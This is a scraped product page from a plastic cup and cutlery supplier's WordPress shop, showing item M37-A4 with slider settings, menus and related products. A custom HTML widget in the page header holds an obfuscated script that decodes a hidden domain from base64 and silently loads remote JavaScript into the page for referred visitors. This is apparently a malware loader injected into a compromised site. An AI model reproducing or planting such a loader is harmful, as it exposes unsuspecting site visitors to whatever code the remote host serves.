700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":80,"sliderWidth":1200,"sliderHeight":80,"slideWidth":1200,"slideHeight":80},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"top-force","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":80,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":46,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":21,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})});_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-42',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1920,"slideOuterHeight":100,"sliderWidth":1920,"sliderHeight":100,"slideWidth":1920,"slideHeight":100},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1920,"height":100,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":36,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":16,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})});_N2.r(["documentReady","smartslider-frontend","ss-block"],function(){new _N2.SmartSliderBlock('n2-ss-41',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"callbacks":"","alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1492,"slideOuterHeight":207,"sliderWidth":1492,"sliderHeight":207,"slideWidth":1492,"slideHeight":207},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1492,"height":207,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":97,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":44,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":0,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":0,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"enter","mediaStarted":1},"resume":{"click":0,"mouse":0,"mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1000,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"parallax":{"enabled":1,"mobile":0,"is3D":0,"animate":1,"horizontal":"mouse","vertical":"mouse","origin":"slider","scrollmove":"both"},"postBackgroundAnimations":0,"initCallbacks":function(){}})})});</script></head>

<body class="product-template-default single single-product postid-4598 custom-background theme-hestia woocommerce woocommerce-page woocommerce-no-js blog-post header-layout-classic-blog">
		<div class="wrapper post-4598 product type-product status-publish has-post-thumbnail product_cat-cutlery first instock shipping-taxable product-type-simple">
		<header class="header header-with-topbar">
			<div style="display: none"></div><div class="hestia-top-bar">		<div class="container">
			<div class="row">
									<div class="pull-right col-md-6 col-md-12">
						<div id="block-154" class="widget widget_block">
<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="39"><div id="n2-ss-39-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-39" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 80" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="95" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-95"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-Nw1rYGjEEr3Z" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-RCQLOXY0S9D3" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-RCQLOXY0S9D3-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-14c2e539db244" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-14c2e539db244-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-13351803d2175" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-13351803d2175-inner"><div class="n2-ss-layer n2-ow n-uc-1d3471ab7a8b6" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a href="https://www.cupbaking.com/"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item1" alt="" class="skip-lazy" width="300" height="95" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/fla0cf0o.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1780b0be3d64f" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1780b0be3d64f-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-167c258023646" data-pm="normal" data-href="http://gfp.asup66.com/info@greenfoodpack.com" tabindex="0" role="button" data-n2click="url" data-force-pointer="" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-167c258023646-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1ce3166605471" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ce3166605471-inner"><div class="n2-ss-layer n2-ow n-uc-yqLNrdvvmAA6" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="http://mailto:info@cupbaking.com"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item2" alt="" class="skip-lazy" width="28" height="28" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1-03.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a8e82e3da431" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a8e82e3da431-inner"><div class="n2-ss-layer n2-ow n-uc-ftmxiEnDl0o5" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph   ">info@cupbaking.com   </p>
</div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-edneSt2QiR36" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item4" alt="" class="skip-lazy" width="260" height="20" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/网址2-1.png" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-192c5e6823eb1" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-192c5e6823eb1-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-1b1a6b0ef6b5f" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1b1a6b0ef6b5f-inner"><div class="n2-ss-layer n2-ow n-uc-hjfNXvAv1fxZ" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item5" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1-HACCP.png-1.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1488bf36a06dd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1488bf36a06dd-inner"><div class="n2-ss-layer n2-ow n-uc-ks89iTVJeSei" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item6" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/2-BSCI.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1ea987ddc7bbe" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ea987ddc7bbe-inner"><div class="n2-ss-layer n2-ow n-uc-nTXzQAMXPlie" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item7" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/3-FSC.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1c98ac0d7323e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c98ac0d7323e-inner"><div class="n2-ss-layer n2-ow n-uc-NdLTcwvMzWJX" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item8" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/4-ORGANIC.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1d7f01af23fb4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1d7f01af23fb4-inner"><div class="n2-ss-layer n2-ow n-uc-16e977712e37a" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item9" alt="" class="skip-lazy" width="40" height="40" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/5-FAD.png.jpg" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1656f188cfb68" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1656f188cfb68-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1e66ca668889d" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1e66ca668889d-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-11282104f3291" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-11282104f3291-inner"><div class="n2-ss-layer n2-ow n-uc-jbLjX0lVwmky" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="http://tel:86-13229771992"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-39item10" alt="" class="skip-lazy" width="28" height="28" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/08/1_画板-1.jpg" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1c0aa91903755" data-pm="default" data-href="http://tel:86-13229771992" tabindex="0" role="button" data-target="_blank" data-n2click="url" data-force-pointer="" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1c0aa91903755-inner"><div class="n2-ss-layer n2-ow n-uc-uA2YPNIMZtZ1" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph   ">+86 13229771992</p>
</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
									<div class="pull-left col-md-6 top-widgets-placeholder">
									</div>
			</div><!-- /.row -->
		</div><!-- /.container -->
		</div>		<nav class="navbar navbar-default navbar-fixed-top  no-slider hestia_left header-with-topbar navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.cupbaking.com/"
						title="MS">
					<p>MS</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Toggle Navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-primary" class="nav navbar-nav"><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-165"><a title="HOME" href="https://www.cupbaking.com/">HOME</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-517"><a title="FACTORY" href="https://cupbaking.com/fatory/">FACTORY</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266 dropdown"><a title="PLASTIC CUP" href="https://www.cupbaking.com/product-category/plastic-cup/" class="dropdown-toggle">PLASTIC CUP <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a title="Hot sale" href="https://www.cupbaking.com/product-category/plastic-cup/hot-sale/">Hot sale</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a title="Brand Color" href="https://www.cupbaking.com/product-category/plastic-cup/brand-color/">Brand Color</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a title="Luxury Cup" href="https://www.cupbaking.com/product-category/plastic-cup/luxury-cup/">Luxury Cup</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a title="U shape" href="https://www.cupbaking.com/product-category/plastic-cup/u-shape/">U shape</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-521"><a title="Frosted" href="https://www.cupbaking.com/product-category/plastic-cup/frosted/">Frosted</a></li>
</ul>
</li>
<li id="menu-item-522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-522 dropdown"><a title="PLASTIC LID" href="https://www.cupbaking.com/product-category/plastic-cover/" class="dropdown-toggle">PLASTIC LID <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-523"><a title="PET Lid" href="https://www.cupbaking.com/product-category/plastic-cover/pet-lid/">PET Lid</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a title="PP Lid" href="https://www.cupbaking.com/product-category/ice_cream_cup/">PP Lid</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-525"><a title="Coffee Lid" href="https://www.cupbaking.com/product-category/plastic-cover/coffee-lid/">Coffee Lid</a></li>
</ul>
</li>
<li id="menu-item-526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-526 dropdown"><a title="HOT SALE" href="https://www.cupbaking.com/product-category/plastic-cup/hot-sale/" class="dropdown-toggle">HOT SALE <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-527"><a title="Luxury Cup" href="https://www.cupbaking.com/product-category/plastic-cup/luxury-cup/">Luxury Cup</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-529"><a title="U shape" href="https://www.cupbaking.com/product-category/plastic-cup/u-shape/">U shape</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-528"><a title="Luxury Lid" href="https://www.cupbaking.com/product-category/plastic-cover/luxury-lid/">Luxury Lid</a></li>
</ul>
</li>
<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3470"><a title="CUSTOMIZED" href="https://www.cupbaking.com/customized/">CUSTOMIZED</a></li>
<li id="menu-item-530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-530"><a title="CERTIFICATE" href="https://www.cupbaking.com/certificate/">CERTIFICATE</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a title="CONTACT" href="https://www.cupbaking.com//contact-3/">CONTACT</a></li>
<li class="hestia-search-in-menu"><div class="hestia-nav-search"><form role="search" method="get" class="search-form" action="https://www.cupbaking.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><a class="hestia-toggle-search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="16" height="16"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></a></li></ul></div>			</div>
					</nav>
				</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="main "><div class="blog-post"><div class="container">	<article id="post-4598" class="section section-text">
	<div class="row">
		<div id="woo-products-wrap" class="col-md-12">
	
					
			<div id="product-4598" class="product type-product post-4598 status-publish instock product_cat-cutlery has-post-thumbnail shipping-taxable product-type-simple">

	<nav class="woocommerce-breadcrumb"><a href="https://www.cupbaking.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.cupbaking.com/product-category/cutlery/">Cutlery</a>&nbsp;&#47;&nbsp;M37-A4</nav><div class="woocommerce-notices-wrapper"></div><div class="hestia-product-image-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG-160x160.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG.jpg"><img width="600" height="600" src="https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG-600x600.jpg" class="wp-post-image" alt="" loading="lazy" title="M37-A4.JPG" data-caption="" data-src="https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG.jpg" data-large_image="https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG-600x600.jpg 600w, https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG-300x300.jpg 300w, https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG-150x150.jpg 150w, https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG-768x768.jpg 768w, https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG-230x230.jpg 230w, https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG-160x160.jpg 160w, https://www.cupbaking.com/wp-content/uploads/2022/09/M37-A4.JPG.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
</div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">M37-A4</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.cupbaking.com/product-category/cutlery/" rel="tag">Cutlery</a></span>
	
	
</div>
	</div>

	</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-4596 status-publish first instock product_cat-cutlery has-post-thumbnail shipping-taxable product-type-simple">
	<div class="card card-product pop-and-glow">		<div class="card-image">
			<a href="https://www.cupbaking.com/product/m5-a4/" title="M5-A4">
				<img width="230" height="230" src="https://www.cupbaking.com/wp-content/uploads/2022/09/M5-A4.JPG-230x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.cupbaking.com/wp-content/uploads/2022/09/M5-A4.JPG-230x230.jpg 230w, https://www.cupbaking.com/wp-content/uploads/2022/09/M5-A4.JPG-300x300.jpg 300w, https://www.cupbaking.com/wp-content/uploads/2022/09/M5-A4.JPG-150x150.jpg 150w, https://www.cupbaking.com/wp-content/uploads/2022/09/M5-A4.JPG-768x768.jpg 768w, https://www.cupbaking.com/wp-content/uploads/2022/09/M5-A4.JPG-600x600.jpg 600w, https://www.cupbaking.com/wp-content/uploads/2022/09/M5-A4.JPG-160x160.jpg 160w, https://www.cupbaking.com/wp-content/uploads/2022/09/M5-A4.JPG.jpg 800w" sizes="(max-width: 230px) 100vw, 230px" />			</a>
						<div class="ripple-container"></div>
		</div>
			<div class="content">
		<h6 class="category"><a href="https://www.cupbaking.com/product-category/cutlery/">Cutlery</a></h6>		<h4 class="card-title">
						<a class="shop-item-title-link" href="https://www.cupbaking.com/product/m5-a4/"
					title="M5-A4">M5-A4</a>
		</h4>
				<div class="footer">
						<div class="stats">
				<a rel="nofollow" href="https://www.cupbaking.com/product/m5-a4/" data-quantity="1" data-product_id="4596" data-product_sku="" class="button product_type_simple ajax_add_to_cart btn btn-just-icon btn-simple btn-default" title="Read more"><i rel="tooltip" data-original-title="Read more" class="fas fa-cart-plus"></i></a>			</div>
		</div>
	</div>
	</div></li>

			
					<li class="product type-product post-4595 status-publish instock product_cat-cutlery has-post-thumbnail shipping-taxable product-type-simple">
